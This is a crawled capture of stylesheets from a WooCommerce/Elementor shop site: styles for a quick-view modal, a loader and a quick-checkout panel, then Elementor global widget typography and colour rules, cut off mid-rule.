  /*overflow: scroll;*/
}
.wcd-quick-view-modal-inner {
  overflow-y: scroll;
  max-height: 800px;
}
.wcd-quick-view-modal-transition {
  transition: all 0.3s 0.12s;
  transform: translateY(-10%);
  opacity: 0;
}

.wcd-quick-view-modal.is-visible .wcd-quick-view-modal-transition {
  transform: translateY(0);
  opacity: 1;
}

.wcd-quick-view-modal-header,
.wcd-quick-view-modal-content {
  padding: 1em;
}
.wcd-quick-view-modal-header {
  position: relative;
  background-color: transparent;
  box-shadow: 0 1px 2px hsla(0, 0%, 0%, 0.06);
}
.wcd-quick-view-modal-close {
  position: absolute;
  top: 14px;
  right: 18px;
  padding: 0;
  color: #aaa;
  background: none;
  border: 0;
}
.wcd-quick-view-modal-close:hover {
  color: #777;
  background: transparent;
}

.wcd-quick-view-modal-heading {
  font-size: 1.125em;
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.wcd-quick-view-modal-content > *:first-child {
  margin-top: 0;
}
.wcd-loader-wrapper {
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #00000142;
}
.wcd-loader,
.wcd-quick-view-loader {
  display: inline-block;
  width: 80px;
  height: 80px;
  z-index: 999;
}
.wcd-loader:after,
.wcd-quick-view-loader:after {
  content: " ";
  display: block;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-radius: 50%;
  border: 6px solid #fff;
  border-color: #fff transparent #fff transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/*Quick View*/

/*Quick Checkout*/
.wcd-quick-checkout-wrapper {
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #00000026;
}
.wcd-quick-checkout-wrapper.is-visible .wcd-quick-checkout-wrapper-overlay {
  opacity: 1;
  visibility: visible;
  transition-delay: 0s;
}
.wcd-quick-checkout-wrapper.is-visible {
  visibility: visible;
}
.wcd-quick-checkout-wrap-panel {
  background-color: #fff;
  padding: 30px;
  overflow-y: scroll;
  max-height: 800px;
  position: relative;
  max-width: 1140px;
}
.wl-button {
  border: 1px solid #c36;
  padding: 10px 15px;
  /* border-radius: 4px; */
  color: #c36;
  background: #fff;
  display: inline-block;
  text-align: center;
  font-size: 14px;
}
/*Quick Checkout*/

--- FILE ---
content_type: text/css
request_url: https://newsteticusa.com/wp-content/uploads/elementor/css/global.css?ver=1762965395
body_size: 8456
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-classic .wl-sc-product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-classic .wl-sc-product-info h2.wl-sc-price ins,
                                .wl .elementor-widget-shop-classic .wl-sc-product-info h2.wl-sc-price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-classic .wl-sc-product-info h2.wl-sc-price del{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-classic .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-classic .wl-sc-corner-ribbon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-classic .wl-sc-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .wcd-quick-view-modal-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shop-standard .wl-ss-product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shop-standard .wl-ss-product-info .wl-ss-product-desc p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shop-standard .wl-ss-info-icons .wl-ss-price ins, .elementor-widget-shop-standard .wl-ss-info-icons .wl-ss-price h2 > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shop-standard .wl-ss-info-icons .wl-ss-price h2 del{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shop-standard .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shop-standard .wl-ss-corner-ribbon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shop-standard .wl-ss-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-flip .wl-sf-product-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-flip .wl-sf-product-price ins .amount, .elementor-widget-shop-flip .wl-sf-product-price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-flip .wl-sf-product-price del span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-flip .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-flip .wl-sf-corner-ribbon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-flip .wl-sf-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-flip .wl-sf-short-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-trendy .wl-str-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-trendy .wl-str-ribbon{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-trendy .wl-str-product-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-trendy .wl-str-product-price ins,.wl .elementor-widget-shop-trendy .wl-str-product-price > .amount{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-trendy .wl-str-product-price del{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-trendy .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-curvy .wl-scr-product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy h2.wl-scr-price ins,
                                .wl .elementor-widget-shop-curvy h2.wl-scr-price .woocommerce-Price-amount.amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy h2.wl-scr-price del,
                                .wl .elementor-widget-shop-curvy h2.wl-scr-price del .woocommerce-Price-amount.amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy .wl-scr-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy-horizontal .wl-sch-product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy-horizontal .wl-sch-product-info h2.wl-sch-price ins, .elementor-widget-shop-curvy-horizontal .wl-icons-side .wl-sch-price h2, .elementor-widget-shop-curvy-horizontal .wl-sch-product-info h2.wl-sch-price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy-horizontal .wl-sch-product-info h2.wl-sch-price del,.elementor-widget-shop-curvy-horizontal .wl-icons-side .wl-sch-price h2 del{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy-horizontal .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy-horizontal .wl-sch-product-desc p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy-horizontal .wl-sch-corner-ribbon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-curvy-horizontal .wl-sch-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-shop-slider .wl-ssl-product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shop-slider .wl-ssl-product-info .wl-ssl-product-desc p{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shop-slider .wl-ssl-info-icons .wl-ssl-price ins, .elementor-widget-shop-slider .wl-ssl-info-icons .wl-ssl-price h2 > .amount{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shop-slider .wl-ssl-info-icons .wl-ssl-price h2 del{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shop-slider .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shop-slider .wl-ssl-corner-ribbon{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shop-slider .wl-ssl-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-accordion-title h2{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-accordion-content .wl-sa-short-description p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-accordion-content .wl-sa-brief-description p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-accordion-cat span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-accordion-cat a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion span.wl-sa-tag{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-product-info .wl-sa-price .amount , .wl-sa-product-info .wl-sa-price ins.amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-product-info .wl-sa-price del .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-price .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-accordion .wl-sa-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-table .wl-st-main_table th{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-table .wl-st-main_table .wl-st-td,
                                .wl .elementor-widget-shop-table .wl-st-main_table .wl-st-td a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-table .wl-st-sale{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-table .wl-st-info-icons .wl-st-qty{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-table .multiselect-submit-div .multiselect-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-table .multiselect-submit-div .multiselect-view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-shop-beauty .wl-sb-product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-beauty .wl-sb-product-desc p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-beauty .wl-sb-corner-ribbon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-beauty .wl-sb-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-beauty .wl-sb-cart-area .wl-sb-product-cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-smart .wl-sm-product-title-price-panel .woocommerce-loop-product__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-smart .wl-sm-product-title-price-panel .price ins,
                                .wl .elementor-widget-shop-smart .wl-sm-product-title-price-panel .price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-smart .wl-sm-product-title-price-panel .price del .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-smart .wl-sm-product-title-price-panel .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-smart .wl-sm-product-iamge-cart-panel span.onsale{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-smart .wl-sm-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-minimal .wl-minimal-product-title-price-panel .woocommerce-loop-product__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-minimal .wl-minimal-product-title-price-panel .price ins,
                                .wl .elementor-widget-shop-minimal .wl-minimal-product-title-price-panel .price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-minimal .wl-minimal-product-title-price-panel .price del .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-minimal .wl-minimal-product-title-price-panel .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-minimal .wl-minimal-product-iamge-cart-panel span.onsale{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-wix .wl-shopwix-product-title-price-panel .woocommerce-loop-product__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-wix .wl-shopwix-product-title-price-panel .price ins,
                                .wl .elementor-widget-shop-wix .wl-shopwix-product-title-price-panel .price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-wix .wl-shopwix-product-title-price-panel .price del .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-wix .wl-shopwix-product-title-price-panel .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-wix .wl-shopwix-product-iamge-cart-panel span.onsale{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-wix .wl-shopwix-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-shopify .wl-shopify-product-title-price-panel .woocommerce-loop-product__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-shopify .wl-shopify-product-title-price-panel .price ins,
                                .wl .elementor-widget-shop-shopify .wl-shopify-product-title-price-panel .price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-shopify .wl-shopify-product-title-price-panel .price del .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-shopify .wl-shopify-product-title-price-panel .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-shopify .wl-shopify-product-iamge-cart-panel span.onsale{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-shop-shopify .wl-shopify-stock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-horizontal .wl-fh-filter-heading h3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-horizontal .wl-fh-filter-search input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-horizontal .wl-fh-tab-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-horizontal .wl-fh-radio-custom-label span, .wl-fh-checkbox-custom-label span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-horizontal .wl-fh-btn-checkout{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-horizontal .wl-fh-clear-btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-vertical .wl-fv-filter-heading h3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-vertical .wl-fv-filter-search input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-vertical .wl-fv-tab-label, .wl-fv-range-value div{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-vertical .wl-fv-radio-custom-label span, .wl-fv-checkbox-custom-label span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-vertical .wl-fv-amount, .wl .elementor-widget-filter-vertical .wl-fv-amax{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-vertical .wl-fv-currency{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-filter-vertical .wl-fv-range-am{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-vertical .wl-fv-btn-checkout{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-vertical .wl-fv-clear-btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-advance .wl-fv-filter-heading h3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-advance .wl-fv-filter-search input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-advance .wl-fv-tab-label, .wl-fv-range-value div{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( 